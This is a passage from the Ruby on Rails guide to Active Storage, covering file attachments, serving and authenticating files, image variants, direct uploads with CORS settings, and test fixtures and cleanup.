### [3.1 `has_one_attached`](#has-one-attached)
The [`has_one_attached`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/Model.html#method-i-has_one_attached) macro sets up a one-to-one mapping between records and files. Each record can have one file attached to it.
For example, suppose your application has a `User` model. If you want each user to have an avatar, define the `User` model as follows:
```
class User < ApplicationRecord
has_one_attached :avatar
end
```
or if you are using Rails 6.0+, you can run a model generator command like this:
```
bin/rails generate model User avatar:attachment
```
You can create a user with an avatar:
```
<%= form.file_field :avatar %>
```
```
class SignupController < ApplicationController
def create
user = User.create!(user_params)
session[:user_id] = user.id
redirect_to root_path
end
private
def user_params
params.require(:user).permit(:email_address, :password, :avatar)
end
end
```
Call [`avatar.attach`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/One.html#method-i-attach) to attach an avatar to an existing user:
```
user.avatar.attach(params[:avatar])
```
Call [`avatar.attached?`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/One.html#method-i-attached-3F) to determine whether a particular user has an avatar:
```
user.avatar.attached?
```
In some cases you might want to override a default service for a specific attachment. You can configure specific services per attachment using the `service` option:
```
class User < ApplicationRecord
has_one_attached :avatar, service: :s3
end
```
You can configure specific variants per attachment by calling the `variant` method on yielded attachable object:
```
class User < ApplicationRecord
has_one_attached :avatar do |attachable|
attachable.variant :thumb, resize_to_limit: [100, 100]
end
end
```
Call `avatar.variant(:thumb)` to get a thumb variant of an avatar:
```
<%= image_tag user.avatar.variant(:thumb) %>
```
### [3.2 `has_many_attached`](#has-many-attached)
The [`has_many_attached`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/Model.html#method-i-has_many_attached) macro sets up a one-to-many relationship between records and files. Each record can have many files attached to it.
For example, suppose your application has a `Message` model. If you want each message to have many images, define the `Message` model as follows:
```
class Message < ApplicationRecord
has_many_attached :images
end
```
or if you are using Rails 6.0+, you can run a model generator command like this:
```
bin/rails generate model Message images:attachments
```
You can create a message with images:
```
class MessagesController < ApplicationController
def create
message = Message.create!(message_params)
redirect_to message
end
private
def message_params
params.require(:message).permit(:title, :content, images: [])
end
end
```
Call [`images.attach`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/Many.html#method-i-attach) to add new images to an existing message:
```
@message.images.attach(params[:images])
```
Call [`images.attached?`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/Many.html#method-i-attached-3F) to determine whether a particular message has any images:
```
@message.images.attached?
```
Overriding the default service is done the same way as `has_one_attached`, by using the `service` option:
```
class Message < ApplicationRecord
has_many_attached :images, service: :s3
end
```
Configuring specific variants is done the same way as `has_one_attached`, by calling the `variant` method on the yielded attachable object:
```
class Message < ApplicationRecord
has_many_attached :images do |attachable|
attachable.variant :thumb, resize_to_limit: [100, 100]
end
end
```
### [3.3 Attaching File/IO Objects](#attaching-file-io-objects)
Sometimes you need to attach a file that doesn’t arrive via an HTTP request. For example, you may want to attach a file you generated on disk or downloaded from a user-submitted URL. You may also want to attach a fixture file in a model test. To do that, provide a Hash containing at least an open IO object and a filename:
```
@message.images.attach(io: File.open('/path/to/file'), filename: 'file.pdf')
```
When possible, provide a content type as well. Active Storage attempts to determine a file’s content type from its data. It falls back to the content type you provide if it can’t do that.
```
@message.images.attach(io: File.open('/path/to/file'), filename: 'file.pdf', content_type: 'application/pdf')
```
You can bypass the content type inference from the data by passing in `identify: false` along with the `content_type`.
```
@message.images.attach(
io: File.open('/path/to/file'),
filename: 'file.pdf',
content_type: 'application/pdf',
identify: false
)
```
If you don’t provide a content type and Active Storage can’t determine the file’s content type automatically, it defaults to application/octet-stream.
[4 Removing Files](#removing-files)
-----------------------------------
To remove an attachment from a model, call [`purge`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/One.html#method-i-purge) on the attachment. If your application is set up to use Active Job, removal can be done in the background instead by calling [`purge_later`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attached/One.html#method-i-purge_later). Purging deletes the blob and the file from the storage service.
```
# Synchronously destroy the avatar and actual resource files.
user.avatar.purge
# Destroy the associated models and actual resource files async, via Active Job.
user.avatar.purge_later
```
[5 Serving Files](#serving-files)
---------------------------------
Active Storage supports two ways to serve files: redirecting and proxying.
All Active Storage controllers are publicly accessible by default. The generated URLs are hard to guess, but permanent by design. If your files require a higher level of protection consider implementing [Authenticated Controllers](#authenticated-controllers).
### [5.1 Redirect mode](#redirect-mode)
To generate a permanent URL for a blob, you can pass the blob to the [`url_for`](https://edgeapi.rubyonrails.org/classes/ActionView/RoutingUrlFor.html#method-i-url_for) view helper. This generates a URL with the blob's [`signed_id`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob.html#method-i-signed_id) that is routed to the blob's [`RedirectController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blobs/RedirectController.html)
```
url_for(user.avatar)
# => /rails/active_storage/blobs/:signed_id/my-avatar.png
```
The `RedirectController` redirects to the actual service endpoint. This indirection decouples the service URL from the actual one, and allows, for example, mirroring attachments in different services for high-availability. The redirection has an HTTP expiration of 5 minutes.
To create a download link, use the `rails_blob_{path|url}` helper. Using this helper allows you to set the disposition.
```
rails_blob_path(user.avatar, disposition: "attachment")
```
To prevent XSS attacks, Active Storage forces the Content-Disposition header to "attachment" for some kind of files. To change this behaviour see the available configuration options in [Configuring Rails Applications](configuring#configuring-active-storage).
If you need to create a link from outside of controller/view context (Background jobs, Cronjobs, etc.), you can access the `rails_blob_path` like this:
```
Rails.application.routes.url_helpers.rails_blob_path(user.avatar, only_path: true)
```
### [5.2 Proxy mode](#proxy-mode)
Optionally, files can be proxied instead. This means that your application servers will download file data from the storage service in response to requests. This can be useful for serving files from a CDN.
You can configure Active Storage to use proxying by default:
```
# config/initializers/active_storage.rb
Rails.application.config.active_storage.resolve_model_to_route = :rails_storage_proxy
```
Or if you want to explicitly proxy specific attachments there are URL helpers you can use in the form of `rails_storage_proxy_path` and `rails_storage_proxy_url`.
```
<%= image_tag rails_storage_proxy_path(@user.avatar) %>
```
#### [5.2.1 Putting a CDN in front of Active Storage](#putting-a-cdn-in-front-of-active-storage)
Additionally, in order to use a CDN for Active Storage attachments, you will need to generate URLs with proxy mode so that they are served by your app and the CDN will cache the attachment without any extra configuration. This works out of the box because the default Active Storage proxy controller sets an HTTP header indicating to the CDN to cache the response.
You should also make sure that the generated URLs use the CDN host instead of your app host. There are multiple ways to achieve this, but in general it involves tweaking your `config/routes.rb` file so that you can generate the proper URLs for the attachments and their variations. As an example, you could add this:
```
# config/routes.rb
direct :cdn_image do |model, options|
if model.respond_to?(:signed_id)
route_for(
:rails_service_blob_proxy,
model.signed_id,
model.filename,
options.merge(host: ENV['CDN_HOST'])
)
else
signed_blob_id = model.blob.signed_id
variation_key = model.variation.key
filename = model.blob.filename
route_for(
:rails_blob_representation_proxy,
signed_blob_id,
variation_key,
filename,
options.merge(host: ENV['CDN_HOST'])
)
end
end
```
and then generate routes like this:
```
<%= cdn_image_url(user.avatar.variant(resize_to_limit: [128, 128])) %>
```
### [5.3 Authenticated Controllers](#authenticated-controllers)
All Active Storage controllers are publicly accessible by default. The generated URLs use a plain [`signed_id`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob.html#method-i-signed_id), making them hard to guess but permanent. Anyone that knows the blob URL will be able to access it, even if a `before_action` in your `ApplicationController` would otherwise require a login. If your files require a higher level of protection, you can implement your own authenticated controllers, based on the [`ActiveStorage::Blobs::RedirectController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blobs/RedirectController.html), [`ActiveStorage::Blobs::ProxyController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blobs/ProxyController.html), [`ActiveStorage::Representations::RedirectController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Representations/RedirectController.html) and [`ActiveStorage::Representations::ProxyController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Representations/ProxyController.html)
To only allow an account to access their own logo you could do the following:
```
# config/routes.rb
resource :account do
resource :logo
end
```
```
# app/controllers/logos_controller.rb
class LogosController < ApplicationController
# Through ApplicationController:
# include Authenticate, SetCurrentAccount
def show
redirect_to Current.account.logo.url
end
end
```
```
<%= image_tag account_logo_path %>
```
And then you might want to disable the Active Storage default routes with:
```
config.active_storage.draw_routes = false
```
to prevent files being accessed with the publicly accessible URLs.
[6 Downloading Files](#downloading-files)
-----------------------------------------
Sometimes you need to process a blob after it’s uploaded—for example, to convert it to a different format. Use the attachment's [`download`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob.html#method-i-download) method to read a blob’s binary data into memory:
```
binary = user.avatar.download
```
You might want to download a blob to a file on disk so an external program (e.g. a virus scanner or media transcoder) can operate on it. Use the attachment's [`open`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob.html#method-i-open) method to download a blob to a tempfile on disk:
```
message.video.open do |file|
system '/path/to/virus/scanner', file.path
# ...
end
```
It's important to know that the file is not yet available in the `after_create` callback but in the `after_create_commit` only.
[7 Analyzing Files](#analyzing-files)
-------------------------------------
Active Storage analyzes files once they've been uploaded by queuing a job in Active Job. Analyzed files will store additional information in the metadata hash, including `analyzed: true`. You can check whether a blob has been analyzed by calling [`analyzed?`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob/Analyzable.html#method-i-analyzed-3F) on it.
Image analysis provides `width` and `height` attributes. Video analysis provides these, as well as `duration`, `angle`, `display_aspect_ratio`, and `video` and `audio` booleans to indicate the presence of those channels. Audio analysis provides `duration` and `bit_rate` attributes.
[8 Displaying Images, Videos, and PDFs](#displaying-images-videos-and-pdfs)
---------------------------------------------------------------------------
Active Storage supports representing a variety of files. You can call [`representation`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob/Representable.html#method-i-representation) on an attachment to display an image variant, or a preview of a video or PDF. Before calling `representation`, check if the attachment can be represented by calling [`representable?`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob/Representable.html#method-i-representable-3F). Some file formats can't be previewed by Active Storage out of the box (e.g. Word documents); if `representable?` returns false you may want to [link to](#serving-files) the file instead.
```
<ul>
<% @message.files.each do |file| %>
<li>
<% if file.representable? %>
<%= image_tag file.representation(resize_to_limit: [100, 100]) %>
<% else %>
<%= link_to rails_blob_path(file, disposition: "attachment") do %>
<%= image_tag "placeholder.png", alt: "Download file" %>
<% end %>
<% end %>
</li>
<% end %>
</ul>
```
Internally, `representation` calls `variant` for images, and `preview` for previewable files. You can also call these methods directly.
### [8.1 Lazy vs Immediate Loading](#lazy-vs-immediate-loading)
By default, Active Storage will process representations lazily. This code:
```
image_tag file.representation(resize_to_limit: [100, 100])
```
Will generate an `<img>` tag with the `src` pointing to the [`ActiveStorage::Representations::RedirectController`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Representations/RedirectController.html). The browser will make a request to that controller, which will return a `302` redirect to the file on the remote service (or in [proxy mode](#proxy-mode), return the file contents). Loading the file lazily allows features like [single use URLs](#public-access) to work without slowing down your initial page loads.
This works fine for most cases.
If you want to generate URLs for images immediately, you can call `.processed.url`:
```
image_tag file.representation(resize_to_limit: [100, 100]).processed.url
```
The Active Storage variant tracker improves performance of this, by storing a record in the database if the requested representation has been processed before. Thus, the above code will only make an API call to the remote service (e.g. S3) once, and once a variant is stored, will use that. The variant tracker runs automatically, but can be disabled through `config.active_storage.track_variants`.
If you're rendering lots of images on a page, the above example could result in N+1 queries loading all the variant records. To avoid these N+1 queries, use the named scopes on [`ActiveStorage::Attachment`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Attachment.html).
```
message.images.with_all_variant_records.each do |file|
image_tag file.representation(resize_to_limit: [100, 100]).processed.url
end
```
### [8.2 Transforming Images](#transforming-images)
Transforming images allows you to display the image at your choice of dimensions. To create a variation of an image, call [`variant`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob/Representable.html#method-i-variant) on the attachment. You can pass any transformation supported by the variant processor to the method. When the browser hits the variant URL, Active Storage will lazily transform the original blob into the specified format and redirect to its new service location.
```
<%= image_tag user.avatar.variant(resize_to_limit: [100, 100]) %>
```
If a variant is requested, Active Storage will automatically apply transformations depending on the image's format:
1. Content types that are variable (as dictated by `config.active_storage.variable_content_types`) and not considered web images (as dictated by `config.active_storage.web_image_content_types`), will be converted to PNG.
2. If `quality` is not specified, the variant processor's default quality for the format will be used.
The default processor for Active Storage is MiniMagick, but you can also use [Vips](https://www.rubydoc.info/gems/ruby-vips/Vips/Image). To switch to Vips, add the following to `config/application.rb`:
```
config.active_storage.variant_processor = :vips
```
The two processors are not fully compatible, so when migrating an existing application using MiniMagick to Vips, some changes have to be made if using options that are format specific:
```
<!-- MiniMagick -->
<%= image_tag user.avatar.variant(resize_to_limit: [100, 100], format: :jpeg, sampling_factor: "4:2:0", strip: true, interlace: "JPEG", colorspace: "sRGB", quality: 80) %>
<!-- Vips -->
<%= image_tag user.avatar.variant(resize_to_limit: [100, 100], format: :jpeg, saver: { subsample_mode: "on", strip: true, interlace: true, quality: 80 }) %>
```
### [8.3 Previewing Files](#previewing-files)
Some non-image files can be previewed: that is, they can be presented as images. For example, a video file can be previewed by extracting its first frame. Out of the box, Active Storage supports previewing videos and PDF documents. To create a link to a lazily-generated preview, use the attachment's [`preview`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Blob/Representable.html#method-i-preview) method:
```
<%= image_tag message.video.preview(resize_to_limit: [100, 100]) %>
```
To add support for another format, add your own previewer. See the [`ActiveStorage::Preview`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Preview.html) documentation for more information.
[9 Direct Uploads](#direct-uploads)
-----------------------------------
Active Storage, with its included JavaScript library, supports uploading directly from the client to the cloud.
### [9.1 Usage](#usage)
1. Include `activestorage.js` in your application's JavaScript bundle.
Using the asset pipeline:
```
//= require activestorage
```
Using the npm package:
```
import * as ActiveStorage from "@rails/activestorage"
ActiveStorage.start()
```
2. Add `direct_upload: true` to your [file field](form_helpers#uploading-files):
```
<%= form.file_field :attachments, multiple: true, direct_upload: true %>
```
Or, if you aren't using a `FormBuilder`, add the data attribute directly:
```
<input type=file data-direct-upload-url="<%= rails_direct_uploads_url %>" />
```
3. Configure CORS on third-party storage services to allow direct upload requests.
4. That's it! Uploads begin upon form submission.
### [9.2 Cross-Origin Resource Sharing (CORS) configuration](#cross-origin-resource-sharing-cors-configuration)
To make direct uploads to a third-party service work, you’ll need to configure the service to allow cross-origin requests from your app. Consult the CORS documentation for your service:
* [S3](https://docs.aws.amazon.com/AmazonS3/latest/dev/cors.html#how-do-i-enable-cors)
* [Google Cloud Storage](https://cloud.google.com/storage/docs/configuring-cors)
* [Azure Storage](https://docs.microsoft.com/en-us/rest/api/storageservices/cross-origin-resource-sharing--cors--support-for-the-azure-storage-services)
Take care to allow:
* All origins from which your app is accessed
* The `PUT` request method
* The following headers:
+ `Origin`
+ `Content-Type`
+ `Content-MD5`
+ `Content-Disposition` (except for Azure Storage)
+ `x-ms-blob-content-disposition` (for Azure Storage only)
+ `x-ms-blob-type` (for Azure Storage only)
+ `Cache-Control` (for GCS, only if `cache_control` is set)
No CORS configuration is required for the Disk service since it shares your app’s origin.
#### [9.2.1 Example: S3 CORS configuration](#example-s3-cors-configuration)
```
[
{
"AllowedHeaders": [
"*"
],
"AllowedMethods": [
"PUT"
],
"AllowedOrigins": [
"https://www.example.com"
],
"ExposeHeaders": [
"Origin",
"Content-Type",
"Content-MD5",
"Content-Disposition"
],
"MaxAgeSeconds": 3600
}
]
```
#### [9.2.2 Example: Google Cloud Storage CORS configuration](#example-google-cloud-storage-cors-configuration)
```
[
{
"origin": ["https://www.example.com"],
"method": ["PUT"],
"responseHeader": ["Origin", "Content-Type", "Content-MD5", "Content-Disposition"],
"maxAgeSeconds": 3600
}
]
```
#### [9.2.3 Example: Azure Storage CORS configuration](#example-azure-storage-cors-configuration)
```
<Cors>
<CorsRule>
<AllowedOrigins>https://www.example.com</AllowedOrigins>
<AllowedMethods>PUT</AllowedMethods>
<AllowedHeaders>Origin, Content-Type, Content-MD5, x-ms-blob-content-disposition, x-ms-blob-type</AllowedHeaders>
<MaxAgeInSeconds>3600</MaxAgeInSeconds>
</CorsRule>
</Cors>
```
### [9.3 Direct upload JavaScript events](#direct-upload-javascript-events)
| Event name | Event target | Event data (`event.detail`) | Description |
| --- | --- | --- | --- |
| `direct-uploads:start` | `<form>` | None | A form containing files for direct upload fields was submitted. |
| `direct-upload:initialize` | `<input>` | `{id, file}` | Dispatched for every file after form submission. |
| `direct-upload:start` | `<input>` | `{id, file}` | A direct upload is starting. |
| `direct-upload:before-blob-request` | `<input>` | `{id, file, xhr}` | Before making a request to your application for direct upload metadata. |
| `direct-upload:before-storage-request` | `<input>` | `{id, file, xhr}` | Before making a request to store a file. |
| `direct-upload:progress` | `<input>` | `{id, file, progress}` | As requests to store files progress. |
| `direct-upload:error` | `<input>` | `{id, file, error}` | An error occurred. An `alert` will display unless this event is canceled. |
| `direct-upload:end` | `<input>` | `{id, file}` | A direct upload has ended. |
| `direct-uploads:end` | `<form>` | None | All direct uploads have ended. |
### [9.4 Example](#example)
You can use these events to show the progress of an upload.

To show the uploaded files in a form:
```
// direct_uploads.js
addEventListener("direct-upload:initialize", event => {
const { target, detail } = event
const { id, file } = detail
target.insertAdjacentHTML("beforebegin", `
<div id="direct-upload-${id}" class="direct-upload direct-upload--pending">
<div id="direct-upload-progress-${id}" class="direct-upload__progress" style="width: 0%"></div>
<span class="direct-upload__filename"></span>
</div>
`)
target.previousElementSibling.querySelector(`.direct-upload__filename`).textContent = file.name
})
addEventListener("direct-upload:start", event => {
const { id } = event.detail
const element = document.getElementById(`direct-upload-${id}`)
element.classList.remove("direct-upload--pending")
})
addEventListener("direct-upload:progress", event => {
const { id, progress } = event.detail
const progressElement = document.getElementById(`direct-upload-progress-${id}`)
progressElement.style.width = `${progress}%`
})
addEventListener("direct-upload:error", event => {
event.preventDefault()
const { id, error } = event.detail
const element = document.getElementById(`direct-upload-${id}`)
element.classList.add("direct-upload--error")
element.setAttribute("title", error)
})
addEventListener("direct-upload:end", event => {
const { id } = event.detail
const element = document.getElementById(`direct-upload-${id}`)
element.classList.add("direct-upload--complete")
})
```
Add styles:
```
/* direct_uploads.css */
.direct-upload {
display: inline-block;
position: relative;
padding: 2px 4px;
margin: 0 3px 3px 0;
border: 1px solid rgba(0, 0, 0, 0.3);
border-radius: 3px;
font-size: 11px;
line-height: 13px;
}
.direct-upload--pending {
opacity: 0.6;
}
.direct-upload__progress {
position: absolute;
top: 0;
left: 0;
bottom: 0;
opacity: 0.2;
background: #0076ff;
transition: width 120ms ease-out, opacity 60ms 60ms ease-in;
transform: translate3d(0, 0, 0);
}
.direct-upload--complete .direct-upload__progress {
opacity: 0.4;
}
.direct-upload--error {
border-color: red;
}
input[type=file][data-direct-upload-url][disabled] {
display: none;
}
```
### [9.5 Integrating with Libraries or Frameworks](#integrating-with-libraries-or-frameworks)
If you want to use the Direct Upload feature from a JavaScript framework, or you want to integrate custom drag and drop solutions, you can use the `DirectUpload` class for this purpose. Upon receiving a file from your library of choice, instantiate a DirectUpload and call its create method. Create takes a callback to invoke when the upload completes.
```
import { DirectUpload } from "@rails/activestorage"
const input = document.querySelector('input[type=file]')
// Bind to file drop - use the ondrop on a parent element or use a
// library like Dropzone
const onDrop = (event) => {
event.preventDefault()
const files = event.dataTransfer.files;
Array.from(files).forEach(file => uploadFile(file))
}
// Bind to normal file selection
input.addEventListener('change', (event) => {
Array.from(input.files).forEach(file => uploadFile(file))
// you might clear the selected files from the input
input.value = null
})
const uploadFile = (file) => {
// your form needs the file_field direct_upload: true, which
// provides data-direct-upload-url, data-direct-upload-token
// and data-direct-upload-attachment-name
const url = input.dataset.directUploadUrl
const token = input.dataset.directUploadToken
const attachmentName = input.dataset.directUploadAttachmentName
const upload = new DirectUpload(file, url, token, attachmentName)
upload.create((error, blob) => {
if (error) {
// Handle the error
} else {
// Add an appropriately-named hidden input to the form with a
// value of blob.signed_id so that the blob ids will be
// transmitted in the normal upload flow
const hiddenField = document.createElement('input')
hiddenField.setAttribute("type", "hidden");
hiddenField.setAttribute("value", blob.signed_id);
hiddenField.name = input.name
document.querySelector('form').appendChild(hiddenField)
}
})
}
```
If you need to track the progress of the file upload, you can pass a fifth parameter to the `DirectUpload` constructor. During the upload, DirectUpload will call the object's `directUploadWillStoreFileWithXHR` method. You can then bind your own progress handler on the XHR.
```
import { DirectUpload } from "@rails/activestorage"
class Uploader {
constructor(file, url, token, attachmentName) {
this.upload = new DirectUpload(file, url, token, attachmentName, this)
}
upload(file) {
this.upload.create((error, blob) => {
if (error) {
// Handle the error
} else {
// Add an appropriately-named hidden input to the form
// with a value of blob.signed_id
}
})
}
directUploadWillStoreFileWithXHR(request) {
request.upload.addEventListener("progress",
event => this.directUploadDidProgress(event))
}
directUploadDidProgress(event) {
// Use event.loaded and event.total to update the progress bar
}
}
```
Using [Direct Uploads](#direct-uploads) can sometimes result in a file that uploads, but never attaches to a record. Consider [purging unattached uploads](#purging-unattached-uploads).
[10 Testing](#testing)
----------------------
Use [`fixture_file_upload`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/TestProcess/FixtureFile.html) to test uploading a file in an integration or controller test. Rails handles files like any other parameter.
```
class SignupController < ActionDispatch::IntegrationTest
test "can sign up" do
post signup_path, params: {
name: "David",
avatar: fixture_file_upload("david.png", "image/png")
}
user = User.order(:created_at).last
assert user.avatar.attached?
end
end
```
### [10.1 Discarding files created during tests](#discarding-files-created-during-tests)
#### [10.1.1 System tests](#system-tests)
System tests clean up test data by rolling back a transaction. Because `destroy` is never called on an object, the attached files are never cleaned up. If you want to clear the files, you can do it in an `after_teardown` callback. Doing it here ensures that all connections created during the test are complete and you won't receive an error from Active Storage saying it can't find a file.
```
class ApplicationSystemTestCase < ActionDispatch::SystemTestCase
# ...
def after_teardown
super
FileUtils.rm_rf(ActiveStorage::Blob.service.root)
end
# ...
end
```
If you're using [parallel tests](https://guides.rubyonrails.org/testing.html#parallel-testing) and the `DiskService`, you should configure each process to use its own folder for Active Storage. This way, the `teardown` callback will only delete files from the relevant process' tests.
```
class ApplicationSystemTestCase < ActionDispatch::SystemTestCase
# ...
parallelize_setup do |i|
ActiveStorage::Blob.service.root = "#{ActiveStorage::Blob.service.root}-#{i}"
end
# ...
end
```
If your system tests verify the deletion of a model with attachments and you're using Active Job, set your test environment to use the inline queue adapter so the purge job is executed immediately rather at an unknown time in the future.
```
# Use inline job processing to make things happen immediately
config.active_job.queue_adapter = :inline
```
#### [10.1.2 Integration tests](#integration-tests)
Similarly to System Tests, files uploaded during Integration Tests will not be automatically cleaned up. If you want to clear the files, you can do it in an `teardown` callback.
```
class ActionDispatch::IntegrationTest
def after_teardown
super
FileUtils.rm_rf(ActiveStorage::Blob.service.root)
end
end
```
If you're using [parallel tests](https://guides.rubyonrails.org/testing.html#parallel-testing) and the Disk service, you should configure each process to use its own folder for Active Storage. This way, the `teardown` callback will only delete files from the relevant process' tests.
```
class ActionDispatch::IntegrationTest
parallelize_setup do |i|
ActiveStorage::Blob.service.root = "#{ActiveStorage::Blob.service.root}-#{i}"
end
end
```
### [10.2 Adding attachments to fixtures](#adding-attachments-to-fixtures)
You can add attachments to your existing [fixtures](https://guides.rubyonrails.org/testing.html#the-low-down-on-fixtures). First, you'll want to create a separate storage service:
```
# config/storage.yml
test_fixtures:
service: Disk
root: <%= Rails.root.join("tmp/storage_fixtures") %>
```
This tells Active Storage where to "upload" fixture files to, so it should be a temporary directory. By making it a different directory to your regular `test` service, you can separate fixture files from files uploaded during a test.
Next, create fixture files for the Active Storage classes:
```
# active_storage/attachments.yml
david_avatar:
name: avatar
record: david (User)
blob: david_avatar_blob
```
```
# active_storage/blobs.yml
david_avatar_blob: <%= ActiveStorage::FixtureSet.blob filename: "david.png", service_name: "test_fixtures" %>
```
Then put a file in your fixtures directory (the default path is `test/fixtures/files`) with the corresponding filename. See the [`ActiveStorage::FixtureSet`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/FixtureSet.html) docs for more information.
Once everything is set up, you'll be able to access attachments in your tests:
```
class UserTest < ActiveSupport::TestCase
def test_avatar
avatar = users(:david).avatar
assert avatar.attached?
assert_not_nil avatar.download
assert_equal 1000, avatar.byte_size
end
end
```
#### [10.2.1 Cleaning up fixtures](#cleaning-up-fixtures)
While files uploaded in tests are cleaned up [at the end of each test](#discarding-files-created-during-tests), you only need to clean up fixture files once: when all your tests complete.
If you're using parallel tests, call `parallelize_teardown`:
```
class ActiveSupport::TestCase
# ...
parallelize_teardown do |i|
FileUtils.rm_rf(ActiveStorage::Blob.services.fetch(:test_fixtures).root)
end
# ...
end
```
If you're not running parallel tests, use `Minitest.after_run` or the equivalent for your test framework (e.g. `after(:suite)` for RSpec):
```
# test_helper.rb
Minitest.after_run do
FileUtils.rm_rf(ActiveStorage::Blob.services.fetch(:test_fixtures).root)
end
```
[11 Implementing Support for Other Cloud Services](#implementing-support-for-other-cloud-services)
--------------------------------------------------------------------------------------------------
If you need to support a cloud service other than these, you will need to implement the Service. Each service extends [`ActiveStorage::Service`](https://edgeapi.rubyonrails.org/classes/ActiveStorage/Service.html) by implementing the methods necessary to upload and download files to the cloud.
[12 Purging Unattached Uploads](#purging-unattached-uploads)
------------------------------------------------------------
There are cases where a file is uploaded but never attached to a record. This can happen when using [Direct Uploads](#direct-uploads). You can query for unattached records using the [unattached scope](https://github.com/rails/rails/blob/8ef5bd9ced351162b673904a0b77c7034ca2bc20/activestorage/app/models/active_storage/blob.rb#L49). Below is an example using a [custom rake task](command_line#custom-rake-tasks).
```
namespace :active_storage do
desc "Purges unattached Active Storage blobs. Run regularly."
task purge_unattached: :environment do
ActiveStorage::Blob.unattached.where("active_storage_blobs.created_at <= ?", 2.days.ago).find_each(&:purge_later)
end
end
```
The query generated by `ActiveStorage::Blob.unattached` can be slow and potentially disruptive on applications with larger databases.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
